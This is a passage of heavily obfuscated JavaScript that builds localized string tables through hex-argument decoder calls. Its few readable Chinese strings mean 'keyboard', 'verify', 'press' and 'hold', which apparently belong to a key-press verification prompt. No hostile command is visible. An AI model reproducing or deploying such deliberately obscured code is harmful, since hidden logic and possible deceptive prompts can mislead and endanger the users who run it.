)+Wr(0x148d,0x937,0x14c7,0x1414,0x218a)+Wx(0x1337,0x10a1,0x1535,0xa67,0x171d)+'т',Cv[Wx(0xbeb,0x6c8,0x6a3,0x131e,0x3e2)+'y']=Wk(0x1c71,0xf64,0x22da,0x2595,0x25ec)+Wx(0x9b3,0x220,0x135b,0x1e8,0xc60),Cv['q']=Wk(0x1ce1,0x14f3,0x19bd,0x1201,0x265a)+Wr(0x933,0x15e3,0x161f,0x809,0xbe0)+Wn(0x11c6,0x105f,0x15a2,0xc3c,0xd44)+Wk(0xb01,0x188d,0x9d0,0x219,0xd2a)+Wr(-0x4c,0x70a,0xd76,0x3fa,0xd26)+Wk(0x5fb,0xac,0xda4,0xdd9,0xec2)+Wk(0x1874,0x107b,0x108b,0x2100,0x168a)+WM(0x2205,0x16d5,0xf51,0x92b,0x1bcf)+WM(0x1bfe,0x1bd2,0x28b0,0x158d,0x2008)+Wr(0x144a,0x1e31,0x2113,0x89c,0x1327)+Wk(0x1718,0xdd7,0x14db,0x1de4,0x2461)+Wr(0x1611,0xb9f,0xfb0,0x1331,0x1f62)+Wx(0x5c1,0x11c6,0x12fa,0x131d,0xde)+Wn(0x1ac6,0x18e6,0xcf9,0xda3,0x1b6e)+Wr(0x1076,0x12eb,0x3a2,0x112e,0xaae)+Wk(0xb37,0xfe2,0xf85,-0x235,0x99c)+Wk(0x1202,0x109a,0x1f94,0x61c,0x45a)+WM(0x1e4,0xcf6,0x13d1,0x5c6,-0x40)+Wn(0x243f,0x1816,0x1e9e,0x20c1,0x1a2f)+Wx(0x1700,0x15e5,0xa23,0x1444,0x209f)+WM(0xbb1,0x183f,0x1f2c,0x2233,0x1125)+Wn(0x1072,0x1561,0x1647,0x1b1d,0x1b38)+Wk(0x9bc,0x9a4,0x13f3,-0x2d3,0xb0)+Wr(0x92c,0x156b,0x10f,0x190,0x38d)+Wr(0x12c6,0x617,0x19f0,0x19b0,0x1da0)+Wn(0x210e,0x1e5f,0x2c12,0x2a92,0x2702)+WM(0xd05,0xe6c,0x9ac,0x1c17,0x1317)+Wk(0x1459,0x1eb6,0x1b05,0x1ced,0x1bbf)+Wk(0x183a,0x1bb7,0xe92,0xc3b,0x23d8)+Wx(0x8b6,0x72b,0x162f,0xca2,0xf86)+Wr(0x176e,0x141d,0x2450,0xea3,0xe2b)+WM(0x15b6,0xa01,-0x156,0x1386,-0x74)+Wr(0x883,0x15ad,0xaf8,0xdbb,-0x19f)+Wn(-0x6f7,0x5a1,0xe1b,-0x267,-0x733),Cv['H']=Wr(0x9c9,0x5a5,0x807,0x2a5,-0x10f)+Wk(0xc8f,0x1658,0x30d,0x1525,0x6ac),Cv['m']=Wr(0x3d9,-0x949,0x63b,0x31e,-0x25d)+Wr(0x13e7,0x1c50,0xfb4,0x10c8,0x13a1)+Wk(0xdfe,0x1831,0xef1,0x167,0x1a4a)+WM(0xc83,0x1011,0xdc4,0x1375,0xcc5)+Wr(0x85a,0xae,0x75,-0x77,0x12)+Wx(0x1d79,0x23a3,0x13dc,0x1a49,0x17f1)+Wn(0x1646,0x1236,0x15c9,0x55d,0xc7a)+'те',Cv['O']=Wk(0xf68,0x84c,0x14a7,0x817,0x19c9)+Wk(0xa6b,0x1500,0x4c8,0x5e2,0x7e3)+WM(0x5ee,0x119e,0x452,0x77d,0x130e)+Wr(0x30e,0x392,-0x381,-0x94,0x45a),Cv['i']=WM(0x3bc,0x22e,-0x58d,0x59c,0x254)+Wr(0x946,0x11d9,0x15ff,-0x196,0xf85)+Wx(0x3a1,0x35f,-0x524,0x2d3,0x9f3)+Wn(0x22b,0xf23,0x11f2,0x11eb,0xb79);var Ch={};Ch[Wk(0x1857,0x2006,0x12ee,0xab7,0x2520)]=Wk(0xc8a,0xb03,0x11df,0xf39,0x1a11),Ch['p']=Wr(0x51c,-0x3b3,0xf9f,0x6d7,0x557)+WM(0x17a4,0xbb5,0xfe3,0x11a5,0x8c1)+Wr(0x655,0xc00,0xfa0,0x6f3,-0x6ed),Ch['X']=Wr(0x3ec,-0x6ad,0x35,0xfa4,0xc7c)+Wk(0x420,-0x235,-0x5ba,0x10b8,0x3ac)+WM(0x147f,0x1429,0xbb5,0x1e6f,0x159c)+Wr(0x13d,0x668,0xb9e,0xc91,-0x5bc),Ch['b']=WM(0xe22,0x1135,0x1c01,0xe77,0x1819)+'類',Ch['x']=Wr(-0xf8,0xafd,0xc35,0x1c7,0x548)+'..',Ch['n']=Wx(0x1552,0x886,0x1b36,0x10c5,0x1c51),Ch['k']='條款',Ch['r']=WM(0x1719,0x1acb,0x19e0,0x220a,0x1313)+WM(0x9f3,0x141f,0x120d,0x19ec,0x1a03),Ch['M']=Wn(0x48e,0xc2f,0x1994,0x1164,0xafe)+WM(0xd21,0x19b3,0x24a6,0x18ab,0x129b),Ch['D']=WM(0x75d,0x99,0x14d,0x6ce,0xb18)+Wn(0x1d19,0x1d00,0x241b,0x1fac,0x118d),Ch[Wn(0x24f,0x723,-0x58f,0xfe4,-0x465)+Wr(0xc8,0x280,0x4d6,0x182,0x472)]=Wn(0xf24,0xe44,0x1245,0x1b26,0x171f)+Wr(0x875,-0x135,0x99b,0x1055,0x8ad),Ch[Wk(0x8e2,0x1070,0x1364,0x1316,0x731)+Wk(0x1171,0x1054,0x1ae9,0x1ec2,0x983)]='键盘',Ch['N']=Wk(0x8de,0x97c,0x1275,0x76a,0xe3b)+Wn(0x1aa0,0x1b0a,0x25fe,0x113b,0xfb8),Ch[Wr(0x5cf,0x1035,0xb8d,0x29e,0x73f)+'y']='验证',Ch['q']=WM(0xf0c,0x6fb,0x3e8,0x3c7,0x6ef)+WM(0xb20,0x407,0x3be,0x211,-0x8e3)+Wn(0x52c,0x5de,0x93f,0x10d4,-0x410)+Wx(0x1cfa,0x263f,0x1722,0x1923,0x181e)+Wr(0x693,-0x42e,0x11dc,0x138e,0xfb5)+Wk(0xa11,0xa61,-0x203,0x99,0xdd0)+Wn(0x13d2,0x1518,0x8de,0xf38,0x1a1c)+Wn(-0x8bd,0x347,0x69,-0x645,-0x1e1)+Wk(0x5e9,0xbe9,-0x3a2,0x201,0x326)+'。',Ch['H']='按下',Ch['m']=WM(0x459,0x142,-0x6b7,-0x96d,0x5ac)+Wn(0x1169,0xe1c,0x14b6,0x567,0x815),Ch['O']='按住',Ch['i']=Wx(0x121d,0x9f7,0x7a7,0x19c7,0xc25)+'上';var CB={};CB[Wk(0x1857,0x2156,0x1d83,0x1c3d,0xf0c)]=Wr(0xc7c,0x14bb,0xd9a,0x110b,0x17a8)+Wx(0x1b45,0x13af,0x1847,0x219a,0xe7a)+Wr(0x15ab,0x12d4,0x1df9,0x2231,0x1478)+Wr(0x1718,0x21d0,0x23e9,0x1ae0,0x1a05)+'..',CB['p']=Wn(-0x75f,0x372,0xbbd,0x409,0xe0f)+Wk(0x1c60,0x219f,0x118b,0x127a,0x1ec1)+WM(0xf93,0xcaf,0x78c,0x134e,0xda1)+Wx(0x1ee2,0x11da,0x1c58,0x23ee,0x296a)+Wx(0xea4,0x52c,0x193b,0xaf9,0x1521)+Wn(0xa34,0x677,0x7c5,-0x59e,-0x67c)+WM(0x6d3,0x982,0xfb0,0x280,0xb33)+Wn(0x141,0x902,0xfa1,-0xa9,0x12a8)+Wr(0xd64,0xcb1,0x675,0x96a,0xf50)+Wx(0xea6,0x1564,0xc72,0x1548,0x170a)+Wx(0x974,0x900,-0xa1,0xae8,0x788),CB['X']=WM(0xdad,0x737,0x258,0xb87,-0x1)+Wk(0x7e8,0xb32,0x10e3,0x863,0xb54)+Wx(0xc14,0x3c4,0xa49,0x925,0x182f)+Wx(0x1d7e,0x1d83,0x2a74,0x1dc0,0x1518)+WM(0xc58,0x11f2,0x1a54,0x185c,0x1cdb)+Wr(0xe23,0x1af7,0xd8c,0xdfe,0x2f6)+Wx(0x1af3,0x1fb0,0x101e,0x23b1,0x16e1)+Wx(0x1d5c,0x27dd,0x2848,0x1180,0x1841)+Wx(0x594,-0x5b0,0x250,-0x3b3,0x87)+'a.',CB['b']=Wn(0x248,0x372,0x604,0x8ab,0xfdb)+WM(0x10e5,0x199b,0x1991,0xf1a,0x1551)+Wk(0xf74,0x7f8,0x17d3,0x110c,0x1235)+WM(0x16d9,0x1ba0,0x23f5,0x1acb,0x1866)+'ba',CB['x']=Wk(0x603,0x7a3,-0x497,-0x5a8,-0x3c1)+Wk(0xb56,0x143e,0x8f1,0x11b2,0x1774)+Wn(0x551,0x3d8,0xe24,0xeb1,-0x30e)+'.',CB['n']=Wk(0x16ac,0x21f0,0x1531,0x213d,0x13c2)+Wx(0xbb2,0x9a5,0xc1e,0x1413,0xef0),CB['k']=WM(-0xaaa,0x2e0,-0x768,0xc22,0xf48)+'be',CB['r']=WM(0x175f,0x1acb,0x266a,0x1277,0xf43)+Wr(0x1145,0x144e,0x1d7e,0x179a,0x15f2),CB['M']=Wx(0xc80,0x4cf,0x288,0xaae,0xfa9)+WM(0x21ad,0x19b3,0x1573,0x263b,0x1daf),CB['D']=Wn(0x11ec,0xaa3,-0xc7,0x1323,0x61d)+Wx(0x1bc1,0x1387,0xe3c,0x1165,0x16d4)+Wk(0x14dd,0x17c9,0x83b,0x747,0x1854)+Wr(0x1844,0xd71,0x1990,0xd04,0x1c00)+Wn(0x118d,0x1be0,0xf9a,0x15f9,0x232d)+'z\x20',CB[WM(-0x3e0,0x432,0xa22,0xb7b,0x47f)+Wx(0x6e4,-0x68,0x69b,-0x50c,-0x262)]=Wx(0x4ce,-0x76d,-0x545,0xfa5,-0x89d)+Wk(0xdaa,0x8f,0xae,0xa48,0xcab)+Wn(0xaa4,0x592,0x88d,0xe86,0x5a5)+Wr(0xb42,0x326,0x12c5,0xa80,0x13f3)+Wk(0x1ced,0x292f,0x185b,0x1a1f,0x27ef)+Wr(0x1800,0x1d8d,0xb53,0x19d0,0xc89),CB[WM(0x38f,0x61d,0xd35,0xe67,0x153)+Wx(0x11ee,0x15af,0xbe4,0xdb9,0xd29)]=WM(0x167a,0xc52,-0xea,0x43a,0x106e)+Wk(0x167c,0x2262,0x8c8,0x1669,0x1fb5),CB['N']=Wk(0xe0c,0x106b,0x1851,0x275,0x10ec)+Wx(0x144b,0x1437,0x6d5,0xf9f,0xdba)+WM(0x100d,0x12f1,0x63e,0x1c87,0x10d0)+Wk(0x11aa,0x1c60,0xcf8,0x1228,0xbad)+Wr(0x190b,0x20ce,0x2064,0x2200,0xf20)+Wr(0x1167,0xb4c,0xbe3,0x19d6,0x1722)+'ot',CB[Wn(0x1791,0xb9a,0x77b,0x14bf,0x1879)+'y']=Wr(-0x259,-0xcce,-0xd15,-0xd7c,0x567)+'di',CB['q']=Wk(0x451,0xe5e,-0x83a,0x6a7,0x522)+Wx(0x5d1,0xa2,0xe01,0x1e3,-0x795)+Wn(0x477,0xd04,0xeed,0x18ae,0xbf8)+WM(0x192c,0x1840,0x1bd6,0x1eff,0xf11)+WM(0xb0d,0x721,0x128b,0xb9f,0xb1f)+Wn(0x2621,0x1a0a,0x2690,0x25df,0x2620)+Wk(0x4f6,-0x6f9,-0x1bb,0xb5b,-0x67c)+Wr(0x12e8,0x178a,0x1aa1,0x1ccf,0x202b)+Wn(0x17c6,0xdc4,0x2bb,0xa55,0x354)+Wn(0x118a,0x726,0x12fb,0x952,-0x16e)+Wx(0x58e,-0x118,0x26c,0x4d,0x6f)+WM(0x1505,0x18d9,0x18bd,0x13cf,0x2001)+Wn(0x3d4,0x5c9,0xbd0,0x2ed,0xb91)+Wx(0x1dc4,0x2b35,0x1a61,0x2058,0x27c2)+Wx(0x1ce0,0x202b,0x16a0,0x2500,0x205d)+Wk(0x1e45,0x1243,0x1b98,0x1a39,0x2597)+Wk(0x1b8a,0x178b,0x1ce9,0x1bda,0x2701)+Wr(0x83d,-0x4a4,0xfb1,-0x1f4,0x11ad)+Wk(0x944,-0x173,-0x121,0xb12,0xb16)+Wn(0x331,0x8d4,0x13be,-0x37a,0xabf)+Wr(0x4db,0x969,-0x7bc,0xe38,-0x84e)+Wx(0x3a9,-0x4d0,0xb14,-0x56f,-0x438)+Wk(0x132b,0x7bf,0x17af,0x174f,0x1a27)+Wr(-0x43,0x1d7,0x54d,0x1c7,0xb57)+Wx(0x1c7f,0x1085,0x23df,0x14d4,0x1c28)+WM(0xd08,0x5c4,-0x72,0xc2c,0xd80)+Wk(0x12b8,0xbf2,0x96b,0x14e2,0x12f7)+Wn(0x16c9,0x16d7,0x97f,0x22a9,0x14e2)+Wn(0x199d,0x16b6,0x1f90,0x1596,0x1374)+Wk(0x1381,0x1178,0x172c,0x1249,0x1114)+WM(0x1281,0x17d0,0x1ebc,0x19bb,0x23a0)+Wn(0x21ab,0x16d4,0x1f12,0x1de2,0x11d2),CB['H']=Wx(0x1941,0x1a37,0x1924,0x1a46,0x23e8)+WM(0x8fe,0x1100,0xa53,0xb9b,0x8cf),CB['m']=Wx(0x1df4,0x152e,0x1f33,0x22f1,0x1169)+WM(0x12f8,0x1b71,0x2286,0x13af,0x1876)+WM(0x1e3c,0x19a8,0x12c8,0x20f4,0x1695)+Wk(0x94f,0x810,0x662,0x14cd,0x21e)+Wr(0x83c,0xc65,0x7fa,0xf6a,0x491)+WM(0x221f,0x1be1,0x25ed,0x1ce5,0x265e)+WM(0xb3d,0xdee,0x69,0xc2a,0x9de),CB['O']=Wk(0x18c4,0x19cf,0x2495,0x1c50,0x2163)+Wn(0x1f12,0x13f1,0x19ea,0x14d4,0xf8f)+Wk(0x3b9,0xb47,-0x37d,-0x769,-0x210)+Wr(-0x19,0x293,0xd42,-0x45,-0xc93)+'e',CB['i']=Wk(0xcff,0x1094,0x42d,0x18f0,0x19d)+Wr(0xf74,0x3a0,0xe21,0x31e,0xe1b)+Wk(0xf17,0xc56,0xff2,0x7ee,0x6d9)+Wk(0x10d3,0xb07,0x10cb,0x11fa,0x1952);var Cy={};Cy[WM(0x1b7f,0x1592,0x20fc,0xc6d,0xe63)]=WM(0x2359,0x1a84,0x2492,0xd36,0xf1a)+Wn(0x6fa,0x8af,-0x2eb,0x1228,0x1075),Cy['p']=Wn(0x178b,0xe4d,0xc1d,0xcaa,0x1b11)+Wk(0x1596,0x13c8,0x1e29,0x1c8d,0x1e45)+Wx(0x1d06,0x1aab,0x14aa,0x116d,0x1a85)+Wk(0x1311,0x1fb6,0x19c0,0x11a4,0x159e)+Wk(0xc95,0x96c,0x103,0x1992,0x1648)+Wr(0x8ac,0x5bb,0xd78,0x159b,0xced)+Wn(0x1008,0x15a4,0x1286,0x13b2,0x13eb)+Wn(0xd9b,0x954,0xab1,-0x1d5,0x722)+WM(0x118d,0x12ce,0x1caa,0xcc0,0x1414)+Wn(0x997,0x63b,-0x749,0x289,0x104e)+Wk(0x1b56,0x2291,0xe84,0x1e18,0x28f7),Cy['X']=Wn(0x9ef,0x1748,0xebe,0xf24,0x108d)+Wn(0x1ec6,0x15f8,0x1cc0,0x151f,0xb97)+Wr(0xa55,0x6b2,0x297,0x1d5,0x84c)+WM(0x11de,0x766,0x405,0x88a,0x814)+WM(0x1096,0xbcb,-0x18a,0x40f,0x1444)+Wx(0x16d4,0x998,0xfe5,0x237d,0xc0a)+Wk(0x189e,0x179b,0x1a36,0x1bf9,0x1d9c)+Wk(0x1b29,0x1388,0x1610,0x2340,0x1f44)+Wk(0x189f,0x24d5,0x1287,0x1fd7,0x1e32)+Wx(0x1ae8,0x15ec,0x25f6,0x288d,0x21a5)+Wr(0x1608,0x15e8,0x1eb2,0x1f9c,0x1d7a)+Wr(0x47f,-0x16e,0xf67,0xdb7,0x968)+Wn(0x152e,0x876,0xdf8,0x5f7,-0x27f)+Wn(0x7e0,0xf9c,0x206,0xfec,0xbea)+Wx(0x1de1,0x1ce4,0x27b6,0x2380,0x21cc)+Wn(0x1129,0xb11,0x1850,0xbcd,0xdc2)+Wk(0x9e4,0x1192,-0x128,0x7a5,0x169a)+'í.',Cy['b']=WM(0x436,0x81,0x96,0x71d,-0xb5)+Wx(0x83a,-0x3d,-0x37f,0x8ca,0xb85)+Wk(0xba7,-0x1f0,0x244,0x14bb,-0xfe)+Wr(0x1801,0x224d,0x1a2b,0x2270,0x2469)+Wr(0x5f2,0x11fb,0x698,0x5c3,-0x6b7),Cy['x']=Wk(0x1889,0x1abf,0x1070,0x1ca4,0x10a6)+WM(0x864,0x7b4,0xfb,0x1063,0xffc),Cy['n']=Wn(0xb21,0xa89,0x1150,0x16f2,0x185f)+Wx(0x428,0x6d9,0x11ae,-0x2f1,-0x239),Cy['k']=Wx(0x1cdf,0x25f8,0x220e,0x178c,0x17b6)+WM(-0x576,0x6a9,0x2a5,0xc82,0x1154),Cy['r']=Wk(0x1d90,0x2a2f,0x1149,0x125d,0x27c3)+Wn(0xe2f,0x1710,0x93c,0x96b,0x1df8),Cy['M']=Wn(0x130d,0xc2f,0x289,0x14eb,0xf9c)+Wn(0x18f6,0x1ca4,0x1a05,0x2050,0x229b),Cy['D']=Wx(0xe0d,0xe71,0x6d,0xa89,0x14f)+Wr(0xb6b,0x1761,0x191e,0x1466,0x71d)+Wk(0xe7f,0x18ff,0x1b5e,0xd6a,0x832)+Wk(0x1e5d,0x1cbe,0x156d,0x125d,0x2326)+Wr(0x13e9,0xb70,0xe40,0x1fcc,0x107e)+Wr(0x113,-0x963,0x27c,0xc2e,-0xbe)+WM(0x198c,0xbc7,0x1776,0x801,0x10cf)+WM(0x1ad,0x856,-0x540,-0x158,0x984)+'t\x20',Cy[Wx(0x774,0x879,0x264,0x498,0x10e)+WM(-0xf6,0x3a2,0xd02,-0x466,0x43b)]=Wn(0x1673,0x1e1a,0x1635,0x288f,0x1981)+Wk(0x1be3,0x1175,0x273f,0x2018,0x1091)+WM(0x638,0xf94,0x854,0xe19,0x1770)+Wx(0x51c,0x1199,0x2a4,0x9d6,0x4bd)+Wx(0x150b,0x1381,0x1873,0x154b,0x114b)+Wk(0x1e31,0x1238,0x1522,0x1fab,0x21f6),Cy[Wx(0x95f,-0x320,0x1684,0x173,-0x42d)+WM(0x1011,0xeac,0x13c9,0xcea,0xb37)]=Wx(0x1040,0x17e7,0x2fb,0x1360,0x183c)+Wk(0x1b0b,0x2562,0x2091,0x1e9e,0x25f5),Cy['N']=Wr(0xfb0,0xf28,0xb49,0x16dd,0x11d4)+Wk(0xfca,0x419,0x65c,0xc1d,0xc71)+Wk(0x313,0x6d2,0xe57,-0xa3c,-0x573)+WM(0xfb,0x1f3,-0x1f6,0x8a0,-0x2b2)+Wn(-0x32b,0x6ee,0x11b8,0xa90,0x13a1)+Wx(0x1384,0x1c69,0x1f6f,0x10f8,0x1583)+Wx(0x1aef,0x18b9,0x174d,0x1afc,0x11ba),Cy[Wr(0x5cf,-0x2a0,-0x7e1,0x1116,0xf74)+'y']=Wk(0x7d2,0xae8,0x31b,0x654,0x1005)+'t',Cy['q']=WM(0x1956,0x1b29,0x1757,0x12dd,0x1ada)+Wk(0x1be3,0x215e,0x1d77,0x20b5,0x28b0)+Wx(0x1ada,0x147f,0x254d,0x15b9,0x285d)+Wr(0xba3,0x163b,0xc91,0xee3,0xd03)+Wn(0x110c,0x1b22,0x17b5,0xf0d,0x118f)+Wx(0x949,0xd4a,0x9a4,0x15a1,0x1664)+Wn(0x9a9,0x991,-0x20b,0x3ff,-0x11f)+WM(0x122,0xa07,0xc3f,0x142f,0x4eb)+Wx(0x19d6,0x23bc,0x1dce,0x21cb,0x17ba)+Wr(0xe56,0xdc2,0x147,0xc5c,0xe1e)+Wk(0x1c5a,0x1a9e,0x105f,0x23b3,0x2262)+Wn(-0xbf,0x499,-0x7f1,-0x7c6,0x776)+WM(-0x633,0x4ce,0x16,-0x369,0x6bc)+Wx(0x42e,0x2b5,-0x7a4,-0x145,-0x681)+Wn(0x9c1,0x101e,0x9c3,0x16a6,0x52b)+Wk(0x119d,0x1740,0x198a,0x13f6,0x99d)+Wx(0x191f,0x1efd,0x20e1,0x14ef,0x18b1)+Wn(0x1433,0x1e5b,0x146e,0x1e1b,0x28c0)+WM(-0x43e,0x277,0x999,-0x580,0x738)+Wr(0x262,-0x25d,-0x9f,-0x7b2,0x333)+WM(0xcee,0x53b,0x1c9,0x1269,-0x4e1)+Wx(0x5de,0xaec,0xd78,0x5be,0x5f1)+Wx(0xca2,0x22d,-0xf0,0x73,0x16e4)+Wr(0x182c,0x1e3f,0xbf9,0x1025,0x1301)+Wr(0xf0,0x615,0xc76,-0x374,0x6bd)+Wr(0x1678,0x1257,0x2416,0xcbd,0x1db4)+Wr(0x145f,0x1d48,0xd75,0x1944,0x1cf3)+Wx(0x1e00,0x22d6,0x1a57,0x2b49,0x1f1f)+Wk(0x1146,0x8ec,0x6bb,0x1d47,0x41c),Cy['H']=Wx(0x82a,0x622,0x89c,0x1527,0xa85)+Wn(0xbfd,0x1006,0x727,0x3e7,0xb31),Cy['m']=WM(0x1383,0x5c6,0x9d,0x9b8,0x73)+Wk(0x1c70,0x1e86,0x2152,0x1041,0x160f)+Wn(0x1614,0x1cf3,0x15d4,0x24b8,0x23b9)+WM(0x1225,0x13e0,0x1077,0x1dae,0x1b4a)+Wr(-0x116,-0xbc7,0x15a,-0x5e8,0x4ff)+'te',Cy['O']=Wx(0x82a,0x6ae,0x1224,0xa43,0x14b0)+Wr(0xafa,0xb56,0x126e,0x1572,0x899)+Wx(0x1452,0x1ea2,0x1897,0xde2,0x1931)+'te',Cy['i']=WM(0x13fc,0xa3a,0x86c,0x1009,0x861)+WM(0x948,0x1638,0x1877,0x1baa,0x1159)+Wx(0xc15,0x1420,0xf05,0x8a5,0x1043)+'ci';var CA={};CA[WM(0x1b30,0x1592,0x2099,0x1e5b,0xf52)]=Wr(0x1172,0x614,0xbc7,0x19fc,0x14a5)+Wr(0x1057,0x102f,0xa52,0x1a9c,0x1842)+Wx(0x133f,0x1a03,0x1a96,0xc73,0xa3a),CA['p']=Wk(0x345,0x405,-0x350,-0x192,-0x225)+WM(0x1acc,0x1861,0x1970,0x1e72,0x2005)+Wn(0x23d8,0x167e,0x19e9,0x1b9b,0xdb2)+Wx(0x1917,0x18fd,0x1ed3,0x2333,0x22da)+WM(0x32a,0xc71,0xc09,0x7b4,0x1761)+Wk(0x347,-0x2af,-0x404,0x636,-0x59a)+Wr(0x1318,0x120f,0x1cbe,0x1e69,0x1029)+Wr(0xade,0xe93,0x85c,0x15cc,0x179f)+Wx(0x646,0xf9f,0x3ca,-0x665,0x449)+Wx(0x757,0xc9c,0x12f5,0x91a,0xb8)+Wr(0xedd,0xd60,0x1b23,0xa94,0xc2e)+Wr(0x13a1,0x1a1b,0x1acc,0x1556,0x202e)+Wk(0x1661,0x15a2,0xc4f,0x1ba0,0x194a)+'.',CA['X']=Wr(0x157c,0x1c4b,0x1b93,0x1c8d,0x1793)+Wr(0x1705,0x129f,0x1aa2,0xedb,0x2468)+Wk(0x7a2,0xee4,0xb39,0x49a,0x8d8)+WM(0xfbb,0x4c7,0xe30,0x5fc,-0x90c)+Wk(0x1276,0x1d1b,0x9eb,0x1de0,0xf89)+Wk(0x11d1,0x1d05,0x14bf,0xea5,0x1dee)+Wx(0xe1f,0x19ab,0x247,0x69d,0x21d)+Wx(0x12fb,0x15df,0x15a0,0xa9b,0x1299)+Wx(0x731,-0x46e,0x195,0x12d5,0xff5)+WM(0x1641,0xefb,0xb0e,0x11b7,0x253)+Wr(0x8d7,0x1515,0x617,-0x2e9,0x3a5)+Wk(0x172e,0x14de,0xf1b,0x22de,0x140c)+Wx(0x14aa,0x1d58,0x1aca,0xf68,0x1fe1)+'.',CA['b']=Wr(-0x276,0xb40,-0xc81,-0x430,-0xf0d)+WM(0xc20,0x878,0x51d,0x95c,0x811)+WM(0x76b,0xbf3,0x2ea,0x139f,0x180d)+Wr(0x182f,0x2494,0x1bda,0x1f14,0xb17)+Wx(0xab0,0x15e,0x1018,0x181,0x4b6)+'e',CA['x']=WM(0x6af,0x80,0x3fc,-0xa55,0x7c7)+Wr(0xb9b,0x4a3,0x1306,0x1307,0x336)+Wn(0xa17,0xa9e,0x10ba,0x8e8,0x936),CA['n']=Wk(0x16ac,0x1ac6,0x10da,0x1c65,0xba4)+Wk(0x4e3,0x342,0x128e,0xc4a,0x6a7),CA['k']=Wx(0x44c,0x10ca,0x49f,0xf4c,-0x73e)+'r',CA['r']=Wx(0x1e0d,0x1943,0x1ba7,0x1d82,0x12cc)+Wn(0x1509,0x1710,0xe29,0x1da3,0xab3),CA['M']=Wk(0xc03,0x13c8,0x180f,0xd38,0x14d6)+Wk(0x1c78,0x2442,0x25a3,0x1c21,0x10e6),CA['D']=Wr(0x944,0xfa8,0x80,0x227,0x107c)+Wx(0x10cc,0xff1,0xed9,0xdc4,0x1be5)+Wr(0x1388,0x1a52,0x181b,0x18cd,0x753)+Wr(0x17a0,0x1dbe,0x1b4a,0x2498,0x127a)+WM(0x18a7,0x1478,0xe33,0xfc5,0xd48)+'\x20',CA[Wk(0x6f7,0xfe4,0x765,0xc86,0x10d6)+Wk(0x667,0xe22,0x9a2,-0x46d,0x6ce)]=Wk(0x5de,-0x38b,0x471,0x731,0xfaf)+Wx(0x126a,0x955,0x666,0x16a7,0xd89)+Wk(0xc79,0x6e0,0x18f2,0xc74,0x1795)+Wk(0x17d5,0x210c,0x20d9,0x1ba9,0xd58)+Wx(0x190a,0xddd,0x1324,0x1193,0xc74)+Wk(0x994,-0x290,0x85f,0x1111,-0x3e7)+'n',CA[Wk(0x8e2,0x1074,-0x3a6,0x1222,0x223)+Wr(0xbd2,0x10f9,0x398,0x10c8,-0x19a)]=Wr(0x7a5,-0x1ae,0xe16,0x740,-0x3c2)+WM(0x833,0xd44,0x702,0x133f,0xaac),CA['N']=Wx(0x3c8,0x293,0x351,0xadb,0x99f)+Wn(0x4dc,0xac1,0xcff,0x1c,0x15f3)+Wk(0x7c7,0x1079,0x124,0x957,0x139d)+Wn(0x1175,0xee4,0xcd4,0xa49,0xfe1)+Wx(0x1c48,0x16ea,0x13e3,0x26dd,0x253e)+Wr(0x61d,0x87a,-0x3b3,0x2da,0x526)+WM(0x655,0x1013,0x10cb,0x154e,0x1515)+'t',CA[WM(0x1316,0x8a9,0x997,0x6e2,0x86d)+'y']=Wr(-0x25a,-0xef7,-0xe5,-0x7c4,0x643)+Wn(0x166b,0x164c,0x1098,0x1e66,0x2155),CA['q']=Wr(0x3f,0x125,-0x135,0x390,-0x24b)+Wk(0x161b,0xc35,0xe18,0x201b,0x13ca)+WM(0x13d7,0xf35,0xdbc,0xffc,0xae8)+Wk(0xe5d,0x1118,0x3e1,0xe3c,0xb37)+Wr(0x6d1,0x432,0xc68,0xb18,0x504)+Wx(0x458,0x374,0x880,0xbc0,-0x809)+WM(0xce2,0xfdc,0x121e,0x1060,0x16d3)+Wr(-0x35,-0x8b0,0xc5c,0xab5,-0x356)+Wr(0xc1c,0x1780,0x94e,0x2f9,0x14f3)+Wk(0x1c8d,0x143a,0x20c2,0x1824,0x183e)+WM(0x16af,0xa4d,0x86a,-0x53,-0x35f)+WM(0x780,0x1bb,0xed8,0x1cf,0xbda)+Wr(0x2b0,-0x421,0x3f0,0x79c,0x9ce)+Wn(0x240e,0x19bd,0x121a,0x25bf,0x21df)+Wk(0x1c97,0x23bb,0x1886,0x1c59,0x14b2)+Wx(0x3fa,-0x5e8,0xd0d,0xf9e,-0x9db)+WM(0x1763,0xb71,0x18cb,0x616,-0x5)+Wr(0x13db,0x64f,0x1c32,0x6d7,0x1da3)+Wr(-0x271,0x2b6,-0xb3d,-0x4b0,-0x96a)+Wr(0xc14,0x749,0xbbd,0x8d0,0xbe3)+Wr(0x3cc,-0x6dc,-0x7cc,0x58b,0x37e)+WM(0xf3a,0x1275,0x1189,0x4fe,0xdae)+Wr(0x621,0x1246,0x24f,0x1283,0x6c2)+Wr(0xa66,0xece,0x134f,0x17fa,0x8cd)+Wk(0x11f6,0xe82,0x1080,0x6c0,0x461)+Wn(0x129d,0x106e,0xdcf,0x29c,0xb1a)+Wk(0x999,0xe45,0xed1,-0x128,0x22e)+WM(0x17fe,0x1925,0x11fc,0x1030,0x145a)+Wn(0xd58,0x1560,0x1d3c,0x21be,0x1ec4)+Wn(0x1ba2,0x11ba,0x8de,0x755,0x17e6)+Wx(0xbcd,0x84d,0xe8c,0x401,0x6c2)+Wx(0x17d6,0xc3f,0x2588,0x103d,0x1c86)+Wr(0x9c3,0x3d7,0x343,0x1785,0x72)+Wk(0x61e,0x962,-0x1ae,-0x51a,0x1313)+Wn(0x163f,0x1c13,0x1df6,0x1f12,0x270f)+'r.',CA['H']=Wk(0x718,0xb9,0x643,0xe1e,0xb5e),CA['m']=Wn(0x1ac2,0x132a,0x1965,0x19ad,0x1cd6)+Wx(0x7a4,0x8e9,0xd66,0x1d6,0x106e)+Wk(0x11a8,0x1999,0x113b,0x1cab,0x1c69)+Wk(0x10c2,0xe07,0x1112,0x1b4e,0x5d7)+WM(0x3e3,0x108e,0xb3b,0x39f,0xa3a)+Wx(0x1462,0x1bb4,0x1a71,0x194e,0x1066),CA['O']=Wx(0x13d1,0x10d3,0x183c,0x1923,0x979)+WM(0xa82,0x1048,0xebd,0xebc,0x16f8)+'ld',CA['i']=Wk(0x1964,0xbf1,0x1e95,0xc95,0x230d)+Wk(0x937,0xf1a,0xb3,0x276,0x558)+Wr(0x880,0x639,0x93d,0x145f,0xcd9);var 